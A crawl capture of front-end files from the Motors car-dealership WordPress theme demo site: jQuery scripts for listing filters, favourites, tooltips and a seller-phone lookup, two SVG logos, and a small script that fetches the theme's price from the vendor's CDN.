                .tooltip('hide')
                .attr('title', stm_i18n.remove_from_favorites)
                .tooltip({ placement: 'auto' });

            $('.stm-listing-favorite.active')
                .tooltip('destroy')
                .tooltip();

            $('.stm-user-private-main').find('.stm-listing-favorite.active')
                .tooltip('destroy')
                .tooltip()
                .tooltip({ placement: 'auto' });
        });
    };

    function updateTooltip($button) {
        if ($button.hasClass('active')) {
            $button.attr('data-original-title', stm_i18n.remove_from_favorites);
            $button.attr('title', stm_i18n.remove_from_favorites);
        } else {
            $button.attr('data-original-title', stm_i18n.add_to_favorites);
            $button.attr('title', stm_i18n.add_to_favorites);
        }
    }

    STMListings.initTooltips = function () {
        $('[data-toggle="tooltip"]').each(function () {
            var $this = $(this);
            var placement = $this.data('placement') || 'auto';

            $this.tooltip({
                trigger: 'hover',
                placement: placement,
                html: true,
                container: 'body'
            });
        });
    };

    $(document).ready(function () {
        if (typeof elementorFrontend !== "undefined" && typeof elementorFrontend.hooks !== "undefined") {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function ($scope) {
                if ($scope.find('select.filter-select').length) {
                    STMListings.init_select();
                }
            });
        } else {
            STMListings.init_select();
        }

        STMListings.save_user_settings();
        STMListings.stm_logout();
        STMListings.resetFields();
        STMListings.stm_ajax_registration();
        STMListings.ajaxGetCarPrice();
        STMListings.on_submit_filter_form();
        STMListings.initTooltips();

        window.stm_favourites = new Favorites();

        $(document).on('change', '.stm-sort-by-options select', function () {
            var $form = $('.search-filter-form');
            if ($form.length) {
                $form.find('input[name="sort_order"]').val($(this).val());
                $form.trigger('submit');
            }
        });

        $(document).on('change', '.ajax-filter select, .stm-sort-by-options select, .stm-slider-filter-type-unit, .stm-filter-pro-options-list input[type="checkbox"]', function () {
            STMListings.clean_select_child_if_parent_changed($(this));
            if ($(this).closest('form').length) {
                $(this).closest('form').trigger('submit');
            } else {
                if (this.closest('.stm-select-sorting')) {
                    $('[data-action="listings-result"][data-trigger="filter"] [name="sort_order"]').val(this.value);
                    requestAnimationFrame(function () {
                        $('[data-action="listings-result"][data-trigger="filter"]').trigger('submit');
                    });
                }
            }
        });

        $(document).on('slidestop', '.ajax-filter .stm-filter-type-slider', function (event, ui) {
            $(this).closest('form').trigger('submit');
        });

        $(document).ajaxComplete(function () {
            STMListings.initTooltips();
        });

        $('.stm_login_me a').on('click', function (e) {
            e.preventDefault();
            $('.stm-add-a-car-login-overlay,.stm-add-a-car-login').toggleClass('visiblity');
        });

        $('.stm-add-a-car-login-overlay').on('click', function (e) {
            $('.stm-add-a-car-login-overlay,.stm-add-a-car-login').toggleClass('visiblity');
        });

        $('.stm-big-car-gallery').lightGallery({
            selector: '.stm_light_gallery',
            mode: 'lg-fade'
        });

        STMListings.initVideoIFrame();
    });

    jQuery(document).ready(function ($) {
        $('input[name="stm_accept_terms"]').on('click', function () {
            if ($(this).is(':checked')) {
                $(
                    '.stm-login-register-form .stm-register-form form input[type="submit"]'
                ).removeAttr('disabled')
            } else {
                $(
                    '.stm-login-register-form .stm-register-form form input[type="submit"]'
                ).attr('disabled', '1')
            }
        });
    });



    jQuery(document).ready(function ($) {

        $('.stm-show-password .far').mousedown(function () {
            $(this).closest('.stm-show-password').find('input').attr('type', 'text');
            $(this).addClass('fa-eye');
            $(this).removeClass('fa-eye-slash');
        });

        $(document).mouseup(function () {
            $('.stm-show-password').find('input').attr('type', 'password');
            $('.stm-show-password .far').addClass('fa-eye-slash');
            $('.stm-show-password .far').removeClass('fa-eye');
        });

        $("body").on('touchstart', '.stm-show-password .far', function () {
            $(this).closest('.stm-show-password').find('input').attr('type', 'text');
            $(this).addClass('fa-eye');
            $(this).removeClass('fa-eye-slash');
        });

        $('body').on('click', '.stm-show-number, .single-listing-phone-show', function () {
            var parent = $(this).parent()
            var phone_owner_id = $(this).attr('data-id')
            var listing_id = $(this).attr('data-listing-id')

            if (typeof listing_id === 'undefined' || listing_id === false) {
                listing_id = '0'
            }

            parent.find('.stm-show-number').text('').addClass('load_number')
            $.ajax({
                url: ajaxurl,
                type: 'GET',
                dataType: 'json',
                context: this,
                data:
                    'phone_owner_id=' +
                    phone_owner_id +
                    '&listing_id=' +
                    listing_id +
                    '&action=stm_ajax_get_seller_phone&security=' +
                    stm_security_nonce,
                success: function (data) {
                    parent.find('.stm-show-number').hide()
                    parent
                        .find('.phone')
                        .html('')
                        .append(
                            $('<a>')
                                .attr('href', 'tel:' + data)
                                .text(data)
                        )
                        .html('')
                        .append(
                            $('<a>')
                                .attr('href', 'tel:' + data)
                                .text(data)
                        )
                    parent.find('.single-listing-phone-number').show();
                    parent.find('.single-listing-hidden-phone-number').hide();
                    parent.find('.single-listing-phone-show').hide();
                },
            })
        })

    });

    $('body').on(
        'click',
        '.listing-car-item-meta .price[data-target="#get-car-price"], .stm_moto_hover_unit .price [data-target="#get-car-price"], #listings-result .image .price [data-target="#get-car-price"]',
        function (e) {
            if ($(e.target).closest('a').length) {
                e.preventDefault()
            }
        }
    )

    $(document).ready(function () {
        function updateCarListing() {
            var selectedOption = $('.stm-select-sorting select').val()
            if (selectedOption === 'popular') {
                $('.user-listings-wrapper#popular').addClass('active')
                $('.user-listings-wrapper#recent').removeClass('active')
                $('.popular.user-listings-pagination').addClass('active')
                $('.recent.user-listings-pagination').removeClass('active')
            } else {
                $('.user-listings-wrapper#popular').removeClass('active')
                $('.user-listings-wrapper#recent').addClass('active')
                $('.popular.user-listings-pagination').removeClass('active')
                $('.recent.user-listings-pagination').addClass('active')
                $('.stm-select-sorting').removeClass('mvl-selected');
                $('.stm-select-sorting').addClass('mvl-selected');
                $('.stm-sort-by-options').find('i').addClass('mvl-selected');
            }
        }
        $('.stm-select-sorting select').on('change', function () {
            updateCarListing()
        })

    })

})(jQuery);

function stm_get_price_view(price, currency, currencyPos, priceDel) {
    return price;
}

function stmMotorsCaptcha() {
    jQuery('.g-recaptcha').each(function (index, el) {
        var $ = jQuery;
        grecaptcha.render(el, { 'sitekey': $(el).data('sitekey') });
    });
};



--- FILE ---
content_type: image/svg+xml
request_url: https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg
body_size: 3560
content:
<svg baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 304 36"><path fill="#81B441" d="M22.038 6.715c-.865-.48-3.344-.183-6.322.738-5.212 3.562-9.61 8.811-9.917 17.238-.056.202-.57-.027-.672-.09-1.407-2.697-1.965-5.538-.79-9.635.219-.365-.497-.814-.626-.685-.258.258-1.333 1.404-2.047 2.642-3.54 6.141-1.225 14.009 4.968 17.453 6.192 3.449 14.011 1.224 17.459-4.97 3.989-7.148.285-21.385-2.053-22.691z"/><g fill="#fff"><path d="M44.202 10.145c-7.342 0-12.671 5.458-12.671 12.978 0 7.582 5.315 12.877 12.927 12.877 3.845 0 6.888-1.202 9.309-3.677.723-.781.801-1.533.801-1.821 0-1.226-.912-2.117-2.168-2.117-.633 0-1.163.239-1.77.801-1.371 1.277-3.176 2.582-6.172 2.582-4.166 0-7.554-3.128-7.768-7.145h16.581c1.803 0 2.679-.843 2.679-2.576 0-.51 0-.879-.103-1.605-.893-6.447-5.246-10.297-11.645-10.297zm0 4.026c3.981 0 6.536 2.537 6.693 6.632h-14.2c.373-3.789 3.577-6.632 7.507-6.632zM71.785 10.145c-3.335 0-6.637 1.918-7.927 4.581v-1.646c0-2.55-1.976-2.679-2.372-2.679-1.171 0-2.423.704-2.423 2.679v19.881c0 2.648 2.104 2.782 2.525 2.782.421 0 2.526-.134 2.526-2.782v-10.657c0-4.637 2.628-7.876 6.39-7.876 3.644 0 5.416 2.391 5.416 7.312v11.222c0 2.648 2.105 2.782 2.526 2.782.421 0 2.525-.134 2.525-2.782v-12.81c0-4.838-2.414-10.007-9.186-10.007zM103.825 10.402c-1.167 0-2.014.681-2.518 2.02l-6.911 17.378-6.858-17.378c-.537-1.36-1.377-2.02-2.569-2.02-1.393 0-2.526 1.087-2.526 2.423 0 .331.038.759.317 1.429l7.942 18.753c.946 2.262 2.503 2.737 3.643 2.737 1.139 0 2.696-.475 3.645-2.736l7.994-18.857c.273-.662.315-1.147.315-1.377 0-1.352-1.065-2.372-2.474-2.372zM118.513 10.145c-3.231 0-6.24.9-8.472 2.532-.757.522-1.125 1.174-1.125 1.993 0 1.128.861 2.012 1.963 2.012.476 0 1.01-.19 1.499-.532 1.919-1.279 3.722-1.876 5.673-1.876 3.735 0 5.879 1.899 5.879 5.212v.549c-8.384.009-16.91 1.022-16.91 8.315 0 5.249 4.486 7.599 8.932 7.599 3.54 0 6.368-1.403 8.182-4.059v1.277c0 1.902 1.277 2.576 2.373 2.576.231 0 2.269-.072 2.269-2.576v-13.373c-.002-6.042-3.839-9.649-10.263-9.649zm4.354 13.609h1.063v1.164c0 4.256-2.71 7.006-6.903 7.006-1.138 0-4.852-.265-4.852-3.676-.001-4.029 6.101-4.494 10.692-4.494zM141.928 14.991c2.21 0 2.322-1.72 2.322-2.064 0-1.023-.61-2.116-2.322-2.116h-4.545v-4.596c0-2.053-1.332-2.782-2.474-2.782-.421 0-2.525.134-2.525 2.782v21.829c0 5.037 2.485 7.7 7.187 7.7 1.217 0 2.402-.215 3.178-.576.889-.444 1.398-1.173 1.398-2 0-1.167-.847-2.014-2.014-2.014-.225 0-.546.056-.9.158-.433.108-.726.15-1.046.15-1.913 0-2.804-1.249-2.804-3.931v-12.54h4.545zM158.631 10.145c-7.64 0-13.183 5.415-13.183 12.875 0 3.632 1.343 6.942 3.78 9.321 2.419 2.359 5.758 3.659 9.402 3.659 7.544 0 13.234-5.58 13.234-12.979.001-7.461-5.566-12.876-13.233-12.876zm0 21.573c-5.239 0-7.979-4.375-7.979-8.697 0-5.939 4.136-8.644 7.979-8.644s7.979 2.705 7.979 8.644c0 5.975-4.136 8.697-7.979 8.697z"/></g><g fill="#81B441"><path d="M211.554 11.937c-.739-.805-1.655-1.403-2.725-1.777-1.951-.68-4.619-.735-6.739-.061-.994.316-1.909.754-2.722 1.302-.815.552-1.53 1.207-2.126 1.947-.187.231-.363.47-.527.715-.52-1.284-1.285-2.283-2.288-2.978-1.401-.972-3.205-1.465-5.363-1.465-1.102 0-2.146.176-3.105.522-.947.342-1.823.815-2.604 1.404-.767.579-1.448 1.273-2.023 2.061v-2.787c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.219c.418 0 .757-.339.757-.757v-15.087c.14-.709.395-1.502.759-2.359.368-.865.874-1.691 1.504-2.451.617-.744 1.387-1.373 2.288-1.871.872-.481 1.92-.725 3.114-.725.873 0 1.69.102 2.426.305.689.19 1.266.511 1.763.982.493.469.886 1.122 1.169 1.94.296.854.446 1.967.446 3.309v15.957c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757l-.002-15.906c.025-.361.117-.778.272-1.238.16-.473.387-.957.675-1.44.292-.49.654-.975 1.077-1.445.41-.457.902-.872 1.464-1.233.559-.36 1.203-.655 1.911-.879.705-.221 1.502-.339 2.368-.353l.155-.001c.806 0 1.562.101 2.247.303.688.202 1.264.541 1.761 1.04.496.495.892 1.196 1.178 2.08.299.925.451 2.121.451 3.557v15.515c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.515c0-1.664-.187-3.111-.555-4.302-.377-1.224-.94-2.249-1.671-3.046zM235.82 33.56c-.07-.337-.129-.697-.178-1.083-.05-.392-.089-.804-.117-1.239-.029-.434-.043-.857-.043-1.27v-12.012c0-1.355-.234-2.573-.697-3.62-.467-1.055-1.129-1.945-1.969-2.646-.828-.689-1.823-1.215-2.957-1.561-2.266-.689-5.181-.69-7.45.098-1.161.401-2.186.958-3.045 1.656-.869.708-1.554 1.542-2.035 2.481-.489.953-.737 1.968-.737 3.015 0 .407.322.741.729.756l1.197.044c.202.016.404-.069.553-.211.148-.142.232-.339.232-.545 0-.705.161-1.344.494-1.953.339-.62.814-1.166 1.413-1.623.615-.47 1.354-.843 2.197-1.111.852-.27 1.797-.407 2.807-.407 2.149 0 3.805.496 4.92 1.474 1.101.967 1.637 2.31 1.637 4.108v2.745h-4.984c-1.783 0-3.413.191-4.847.568-1.45.383-2.701.925-3.721 1.612-1.049.708-1.863 1.575-2.421 2.575-.564 1.011-.85 2.127-.85 3.316 0 1.061.197 2.05.584 2.939.389.895.953 1.676 1.674 2.323.716.642 1.585 1.143 2.583 1.491.986.344 2.095.519 3.297.519 1.255 0 2.417-.139 3.451-.414 1.031-.272 1.979-.651 2.817-1.125.839-.475 1.585-1.033 2.22-1.66l.275-.281.024.315c.071.837.195 1.568.371 2.175.093.324.39.547.727.547h1.374c.418 0 .757-.339.757-.757v-.199c0-.104-.022-.208-.064-.303-.081-.187-.155-.435-.218-.737zm-11.734-.248c-.825 0-1.58-.122-2.247-.365-.66-.239-1.235-.571-1.708-.987-.466-.409-.833-.891-1.091-1.43-.253-.531-.38-1.107-.38-1.714 0-.768.189-1.455.578-2.102.396-.658.978-1.234 1.731-1.715.783-.499 1.758-.895 2.9-1.177 1.163-.287 2.503-.433 3.985-.433h4.917v4.774c-.357.761-.799 1.452-1.315 2.058-.546.641-1.189 1.198-1.913 1.658-.722.459-1.547.816-2.452 1.061-.913.246-1.924.372-3.005.372zM250.599 9.913c-.244-.094-.527-.166-.863-.218-.319-.051-.687-.076-1.093-.076-2.123 0-3.924.544-5.352 1.615-.644.482-1.216 1.046-1.715 1.688v-2.102c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.646c.18-.986.466-1.908.851-2.744.383-.833.875-1.564 1.463-2.172.579-.598 1.273-1.074 2.062-1.416.787-.341 1.692-.514 2.691-.514.251 0 .492.013.723.039l.735.088c.198.024.4-.031.558-.153.158-.123.261-.304.287-.503l.133-1.064c.042-.347-.155-.677-.48-.802zM260.642 21.099l10.484-9.725c.228-.212.303-.541.19-.832-.114-.289-.393-.48-.704-.48h-1.707c-.19 0-.374.072-.513.202l-10.911 10.09-1.538 1.454v-21.051c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v34.043c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-9.582l2.687-2.31 10.541 12.383c.144.169.355.266.576.266h1.573c.418 0 .757-.339.757-.757 0-.244-.116-.461-.295-.599l-11.14-13.102zM288.498 12.708c-.873-.976-1.929-1.745-3.139-2.281-2.474-1.098-5.643-1.093-8.216.154-1.307.633-2.462 1.528-3.435 2.66-.964 1.121-1.738 2.475-2.299 4.024-.559 1.547-.843 3.256-.843 5.079v.975c0 1.827.292 3.531.869 5.064.577 1.539 1.384 2.888 2.396 4.008 1.016 1.127 2.22 2.019 3.578 2.651 1.366.635 2.853.957 4.42.957 1.015 0 1.963-.104 2.815-.309.853-.206 1.645-.495 2.353-.861.713-.369 1.361-.818 1.925-1.333.557-.509 1.056-1.081 1.486-1.701.235-.341.154-.807-.184-1.047l-.842-.598c-.33-.236-.788-.169-1.036.154-.462.597-.945 1.091-1.437 1.47-.491.379-1.009.686-1.54.911-.532.227-1.096.388-1.675.481-1.725.278-3.632.16-5.208-.618-1.041-.514-1.957-1.223-2.72-2.109-.77-.893-1.384-1.961-1.823-3.177-.441-1.219-.664-2.547-.664-3.943v-.551h17.218c.418 0 .757-.339.757-.757v-1.396c0-1.602-.243-3.09-.721-4.422-.485-1.342-1.169-2.514-2.035-3.485zm-4.19.263c.876.432 1.632 1.024 2.248 1.757.625.747 1.117 1.63 1.461 2.623.298.858.47 1.767.512 2.707h-15.079c.155-.911.406-1.775.75-2.58.444-1.037 1.027-1.954 1.734-2.722.699-.759 1.518-1.36 2.435-1.789 1.795-.838 4.188-.855 5.939.004zM303.675 33.715c-.071-.401-.446-.661-.852-.617-.403.058-.778.106-1.124.141-.654.069-1.575.107-2.316-.108-.303-.087-.566-.255-.806-.518-.251-.272-.459-.683-.617-1.219-.17-.577-.257-1.363-.257-2.335v-16.264h4.696c.418 0 .757-.339.757-.757v-1.219c0-.418-.339-.757-.757-.757h-4.696v-5.715c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v5.715h-3.676c-.418 0-.757.339-.757.757v1.219c0 .418.339.757.757.757h3.676v16.265c0 1.26.121 2.335.36 3.195.252.907.631 1.649 1.128 2.207.511.573 1.142.983 1.877 1.215.677.215 1.448.324 2.29.324l.583-.012c.234-.008.475-.024.732-.047l.713-.08c.275-.037.522-.095.735-.172.345-.126.55-.481.487-.843l-.2-1.132z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg
body_size: 1252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="138" height="29" viewBox="0 0 138 29">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #cc6119;
      }
    </style>
  </defs>
  <path d="M134.005,13.117 C132.078,11.682 129.741,10.739 127.732,10.739 C126.461,10.739 125.805,11.231 125.805,12.010 C125.805,12.748 126.584,13.199 128.880,14.101 C132.078,15.372 135.071,16.889 135.071,20.579 C135.071,24.843 131.873,28.533 125.477,28.533 C121.254,28.533 117.195,27.057 114.530,24.679 L118.384,20.128 C120.516,22.055 123.509,23.121 125.764,23.121 C127.076,23.121 127.732,22.588 127.732,21.768 C127.732,20.989 126.871,20.538 124.698,19.677 C121.328,18.344 118.713,16.857 118.488,13.650 L118.016,13.650 C113.752,13.650 111.005,16.028 109.611,21.317 L107.806,28.000 L100.017,28.000 L105.962,5.819 L113.752,5.819 L112.563,10.288 C114.695,7.131 117.278,5.204 120.886,5.450 L120.026,8.633 C121.626,6.619 124.406,5.327 128.142,5.327 C132.160,5.327 135.727,6.803 137.736,8.443 L134.005,13.117 ZM89.029,28.533 C82.264,28.533 78.164,24.064 78.164,18.201 C78.164,11.518 83.781,5.327 91.202,5.327 C98.008,5.327 102.108,9.796 102.108,15.618 C102.108,22.342 96.491,28.533 89.029,28.533 ZM90.792,11.805 C87.717,11.805 85.626,15.044 85.626,17.914 C85.626,20.456 87.184,22.055 89.480,22.055 C92.555,22.055 94.646,18.816 94.646,15.905 C94.646,13.404 93.088,11.805 90.792,11.805 ZM79.394,12.092 L74.228,12.092 L72.342,19.062 C72.219,19.595 72.137,20.087 72.137,20.415 C72.137,21.317 72.670,21.809 73.900,21.809 C74.761,21.809 75.704,21.604 76.852,21.194 L75.130,27.672 C73.736,28.164 72.137,28.451 70.538,28.451 C66.028,28.451 63.814,26.483 63.814,23.203 C63.814,22.301 63.937,21.358 64.224,20.292 L66.438,12.092 L63.814,12.092 L65.495,5.819 L68.119,5.819 L69.636,0.202 L77.426,0.202 L75.909,5.819 L81.075,5.819 L79.394,12.092 ZM50.325,28.533 C43.560,28.533 39.460,24.064 39.460,18.201 C39.460,11.518 45.077,5.327 52.498,5.327 C59.304,5.327 63.404,9.796 63.404,15.618 C63.404,22.342 57.787,28.533 50.325,28.533 ZM52.088,11.805 C49.013,11.805 46.922,15.044 46.922,17.914 C46.922,20.456 48.480,22.055 50.776,22.055 C53.851,22.055 55.942,18.816 55.942,15.905 C55.942,13.404 54.384,11.805 52.088,11.805 Z" class="cls-1"/>
  <path d="M39.133,15.946 L35.894,28.000 L28.145,28.000 L31.220,16.397 C31.384,15.823 31.507,15.085 31.507,14.593 C31.507,13.117 30.769,12.256 29.129,12.256 C27.038,12.256 25.766,13.732 25.070,16.274 L21.912,28.000 L14.122,28.000 L17.238,16.397 C17.402,15.823 17.525,15.085 17.525,14.593 C17.525,13.117 16.746,12.006 15.147,12.006 C20.216,12.006 4.358,12.018 4.358,12.018 L6.086,5.819 L13.876,5.819 L13.220,8.279 C14.737,6.721 16.787,5.327 19.411,5.327 C22.445,5.327 24.372,6.885 25.193,9.181 C27.284,6.803 29.990,5.327 33.229,5.327 C37.452,5.327 39.789,7.869 39.789,11.928 C39.789,13.117 39.502,14.552 39.133,15.946 ZM11.170,16.000 C11.142,16.091 11.114,16.180 11.088,16.274 L7.931,28.000 L0.141,28.000 L3.358,16.000 L11.170,16.000 Z" class="cls-2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1
body_size: 218
content:
(function ($) {
    $(document).ready(function () {
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('#stm_price_api').text(r.themes.motors.price);
            }
        });

        $('#crypterio-demos').on('click', function () {
            $('.lazyload').each(function () {
                $(this).attr('src', $(this).data('src'));
                $(this).removeClass('lazyload').addClass('lazyloaded');
            });
        });

    });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.96
body_size: 6034
content:
if (typeof (STMListings) == 'undefined') {
    var STMListings = {};
}

(function ($) {
    "use strict";

    function Filter(form) {
        this.form = form;
        this.ajax_action = ($(this.form).data('action')) ? $(this.form).data('action') : 'listings-result';
        this.init();
    }

    Filter.prototype.init = function () {
        $(this.form).on("submit", $.proxy(this.submit, this));
        this.getTarget().on('click', 'a.page-numbers', $.proxy(this.paginationClick, this));

        let badgeWrapper = $('.stm-filter-chosen-units');
        let listBadgesWrapper = $('.stm-filter-chosen-units-list')
        if (!window.matchMedia('(max-width: 768px)').matches) {
            if (listBadgesWrapper.find('li').length > 0) {
                badgeWrapper.show()
                $('.search-results-actions-result').show()
            } else {
                badgeWrapper.hide()
                $('.search-results-actions-result').hide()
            }
        } else {
            badgeWrapper.hide()
            $('.search-results-actions-result').hide()
        }
        
    };

	Filter.prototype.getFormParams = function () {
		let url = new URL( $( this.form ).attr( 'action' ) );
		let currentUrl = new URL(window.location.href);
		let viewType = currentUrl.searchParams.get('view_type');
		
		if (viewType) {
			url.searchParams.delete('view_type');
		}

		$.each(
			$( this.form ).serializeArray(),
			function (i, field) {
				if ( field.value !== '' ) {
					if ( ['stm_lat', 'stm_lng'].includes( field.name ) ) {
						if ( field.value !== 0 ) {
							url.searchParams.append( field.name, field.value );
						}
					} else {
						url.searchParams.append( field.name, field.value );
					}
				}
			}
		);

		if (viewType) {
			url.searchParams.append('view_type', viewType);
		}

		return url;
	};

    Filter.prototype.submit = function (event) {
		event.preventDefault();
		if ( typeof stm_elementor_editor_mode === "undefined" ) {
			this.performAjax( this.getFormParams() );
		}
	};

    Filter.prototype.paginationClick = function (event) {
        event.preventDefault();
        let url = new URL( $(event.target).closest('a').attr('href') );

        url.searchParams.set('security', stm_security_nonce);
        this.performAjax(url.toString());
        $('html, body').animate({
            scrollTop: 0
        }, 500);
    };

    Filter.prototype.pushState = function (url) {
        window.history.pushState('', '', decodeURI(url));
    };

    Filter.prototype.performAjax = function (url) {
			var custom_img_size = $('#listings-result').data('custom-img-size')
			$.ajax({
				url: url,
				dataType: 'json',
				context: this,
				type: 'POST',
				data: {
					ajax_action: this.ajax_action,
					custom_img_size: custom_img_size,
				},
				beforeSend: this.ajaxBefore,
				success: this.ajaxSuccess,
				complete: this.ajaxComplete,
			})
		}

    Filter.prototype.ajaxBefore = function () {
        this.getTarget().addClass('stm-loading');
    };

    Filter.prototype.ajaxSuccess = function (res) {
        if( res.total == 0 || ( typeof items_per_page != 'undefined' && res.total <= items_per_page ) ) {
            $('.stm-inventory-items-per-page-wrap').hide();
        } else {
            $('.stm-inventory-items-per-page-wrap').show();
        }

        this.getTarget().html(res.html);
        this.disableOptions(res);
        if (res.url) {
            this.pushState(res.url);
        }

        //Update Filter Badges
        updateFilterBadges(res.filter_badges);
        //Update Total Founded
        updateTotalfounded(res.total);
    };

    Filter.prototype.ajaxComplete = function () {
        this.getTarget().removeClass('stm-loading');

        $('.car-title').each(function () {
			let $title  = $( this ),
				maxChar = parseInt( $title.attr( 'data-max-char' ) ),
				$labels = $title.find( '.labels' );

            if ($labels.length > 0 && ($(this).text().length > maxChar)) {
                let originalLabels = $labels.clone();
                $labels.remove();
                let originalText = $title.contents().filter(function () {
                    return this.nodeType === 3;
                }).text().trim();

                if (originalText.length > maxChar) {
                    var truncatedText = originalText.substr(0, maxChar) + '...';

                    $title.html('').append(originalLabels).append(truncatedText);
                } else {
                    $title.html(originalText).prepend($labels)
                }
            } else {
                if ($(this).attr('data-max-char') != 'undefined' && $(this).text().length > $(this).attr('data-max-char')) {
                    $(this).text($(this).text().trim().substr(0, $(this).attr('data-max-char')) + '...');
                }
            }
        });

        // hoverable interactive gallery preview swiper
        this.reInitSwipeEvents();
    };

    Filter.prototype.disableOptions = function (res) {
        if (typeof res.options != 'undefined') {
            $.each(res.options, function (key, options) {
                $('select[name=' + key + '] > option', this.form).each(function () {
                    var slug = $(this).val();
                    if (options.hasOwnProperty(slug)) {
                        $(this).prop('disabled', options[slug].disabled);
                    }
                });
            });
        }
    };

    Filter.prototype.getTarget = function () {
        var target = $(this.form).data('target');
        if (!target) {
            target = '#listings-result';
        }
        return $(target);
    };

    Filter.prototype.reInitSwipeEvents = function () {
        if ($('.stm-hoverable-interactive-galleries .interactive-hoverable .hoverable-wrap').length > 0) {
            $('.stm-hoverable-interactive-galleries .interactive-hoverable .hoverable-wrap').each((index, el) => {
                let galleryPreviewSwiper = new SwipeEvent(el);

                galleryPreviewSwiper.onRight(function () {
                    let active_index = $(this.element).find('.hoverable-unit.active').index();
                    $(this.element).find('.hoverable-unit').removeClass('active');
                    $(this.element).siblings('.hoverable-indicators').find('.indicator.active').removeClass('active');
                    if (active_index === 0) {
                        $(this.element).find('.hoverable-unit:last-child').addClass('active');
                        $(this.element).siblings('.hoverable-indicators').find('.indicator:last-child').addClass('active');
                    } else {
                        $(this.element).find('.hoverable-unit').eq(active_index - 1).addClass('active');
                        $(this.element).siblings('.hoverable-indicators').find('.indicator').eq(active_index - 1).addClass('active');
                    }
                });

                galleryPreviewSwiper.onLeft(function () {
                    let active_index = $(this.element).find('.hoverable-unit.active').index();
                    let total_items = $(this.element).find('.hoverable-unit');
                    $(this.element).find('.hoverable-unit').removeClass('active');
                    $(this.element).siblings('.hoverable-indicators').find('.indicator.active').removeClass('active');
                    if (active_index === parseInt(total_items.length - 1)) {
                        $(this.element).find('.hoverable-unit:first-child').addClass('active');
                        $(this.element).siblings('.hoverable-indicators').find('.indicator:first-child').addClass('active');
                    } else {
                        $(this.element).find('.hoverable-unit').eq(active_index + 1).addClass('active');
                        $(this.element).siblings('.hoverable-indicators').find('.indicator').eq(active_index + 1).addClass('active');
                    }
                });

                galleryPreviewSwiper.run();
            });
        }
    };

    STMListings.Filter = Filter;

    $(function () {

        $('form[data-trigger=filter]').each(function () {
            $(this).data('Filter', new Filter(this));
        });

        $('.car-title').each(function () {
            var $title = $(this);
            var maxChar = parseInt($title.attr('data-max-char'));
            var $labels = $title.find('.labels');

            if ($labels.length > 0 && $(this).text().length > maxChar) {
                var originalLabels = $labels.clone();
                $labels.remove();
                var originalText = $title.contents().filter(function () {
                    return this.nodeType === 3;
                }).text().trim();

                if (originalText.length > maxChar) {
                    var truncatedText = originalText.substr(0, maxChar) + '...';
                    $title.html('').append(originalLabels).append(truncatedText);
                } else {
                    $title.html(originalText).prepend($labels)
                }
            } else {
                if ($(this).attr('data-max-char') != 'undefined' && $(this).text().length > $(this).attr('data-max-char')) {
                    $(this).text($(this).text().trim().substr(0, $(this).attr('data-max-char')) + '...');
                }
            }
        });
    });

	// swipe events using vanilla js
	var  SwipeEvent  = (function () {
		function  SwipeEvent(element) {
			this.xDown  =  null;
			this.yDown  =  null;
			this.element  =  typeof (element) === 'string' ? document.querySelector(element) : element;
			this.element.addEventListener('touchstart', function (evt) {
				this.xDown  =  evt.touches[0].clientX;
				this.yDown  =  evt.touches[0].clientY;
			}.bind(this), false);
		}

		SwipeEvent.prototype.onLeft  =  function (callback) {
			this.onLeft  =  callback;
			return this;
		};
		SwipeEvent.prototype.onRight  =  function (callback) {
			this.onRight  =  callback;
			return this;
		};
		SwipeEvent.prototype.onUp  =  function (callback) {
			this.onUp  =  callback;
			return this;
		};
		SwipeEvent.prototype.onDown  =  function (callback) {
			this.onDown  =  callback;
			return this;
		};

		SwipeEvent.prototype.handleTouchMove  =  function (evt) {
			if (!this.xDown  ||  !this.yDown) {
				return;
			}
			var  xUp  =  evt.touches[0].clientX;
			var  yUp  =  evt.touches[0].clientY;
			this.xDiff  = this.xDown  -  xUp;
			this.yDiff  = this.yDown  -  yUp;

			if (Math.abs(this.xDiff) !==  0) {
				if (this.xDiff  >  2) {
					typeof (this.onLeft) ===  "function"  && this.onLeft();
				} else  if (this.xDiff  <  -2) {
					typeof (this.onRight) ===  "function"  && this.onRight();
				}
			}

			if (Math.abs(this.yDiff) !==  0) {
				if (this.yDiff  >  2) {
					typeof (this.onUp) ===  "function"  && this.onUp();
				} else  if (this.yDiff  <  -2) {
					typeof (this.onDown) ===  "function"  && this.onDown();
				}
			}
			// Reset values.
			this.xDown  =  null;
			this.yDown  =  null;
		};

		SwipeEvent.prototype.run  =  function () {
			this.element.addEventListener('touchmove', function (evt) {
				this.handleTouchMove(evt);
			}.bind(this), false);
		};

		return  SwipeEvent;
	}());

	STMListings.clean_select_child_if_parent_changed = function( changed_item ) {
		let list = $('#stm_parent_slug_list');
		if ( 0 === list.length ) {
			return;
		}
		let stm_parent_slug_list = list.attr('data-value');
		let name                 = changed_item.attr('name');
